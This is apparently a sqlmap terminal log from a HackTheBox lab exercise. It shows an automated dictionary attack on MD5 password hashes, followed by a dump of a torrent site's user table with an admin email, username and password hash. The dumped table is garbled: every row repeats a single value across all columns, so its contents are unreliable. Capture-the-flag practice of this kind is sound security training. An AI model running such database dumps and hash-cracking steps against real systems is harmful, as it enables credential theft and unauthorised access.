 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[17:34:03] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[17:34:04] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[17:34:06] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[17:34:06] [INFO] starting 8 processes
[17:34:11] [WARNING] no clear password(s) found
Database: torrenthoster
Table: users
[7 entries]
+----------------------------------+----------------------------------+----------------------------------+----------------------------------+----------------------------------+----------------------------------+----------------------------------+
| id                               | email                            | joined                           | userName                         | password                         | privilege                        | lastconnect                      |
+----------------------------------+----------------------------------+----------------------------------+----------------------------------+----------------------------------+----------------------------------+----------------------------------+
| admin@yourdomain.com             | admin@yourdomain.com             | admin@yourdomain.com             | admin@yourdomain.com             | admin@yourdomain.com             | admin@yourdomain.com             | admin@yourdomain.com             |
| 3                                | 3                                | 3                                | 3                                | 3                                | 3                                | 3                                |
| 2007-01-06 21:12:46              | 2007-01-06 21:12:46              | 2007-01-06 21:12:46              | 2007-01-06 21:12:46              | 2007-01-06 21:12:46              | 2007-01-06 21:12:46              | 2007-01-06 21:12:46              |
| 2007-01-06 21:12:46              | 2007-01-06 21:12:46              | 2007-01-06 21:12:46              | 2007-01-06 21:12:46              | 2007-01-06 21:12:46              | 2007-01-06 21:12:46              | 2007-01-06 21:12:46              |
| d5bfedcee289e5e05b86daad8ee3e2e2 | d5bfedcee289e5e05b86daad8ee3e2e2 | d5bfedcee289e5e05b86daad8ee3e2e2 | d5bfedcee289e5e05b86daad8ee3e2e2 | d5bfedcee289e5e05b86daad8ee3e2e2 | d5bfedcee289e5e05b86daad8ee3e2e2 | d5bfedcee289e5e05b86daad8ee3e2e2 |
| admin                            | admin                            | admin                            | admin                            | admin                            | admin                            | admin                            |
| Admin                            | Admin                            | Admin                            | Admin                            | Admin                            | Admin                            | Admin                            |
+----------------------------------+----------------------------------+----------------------------------+----------------------------------+----------------------------------+----------------------------------+----------------------------------+
[17:34:11] [INFO] table 'torrenthoster.users' dumped to CSV file '/root/.sqlmap/output/10.10.10.6/dump/torrenthoster/users.csv'
[17:34:11] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.6'
[*] shutting down at 17:34:11
root@office:~/Documents/hackthbox/connect#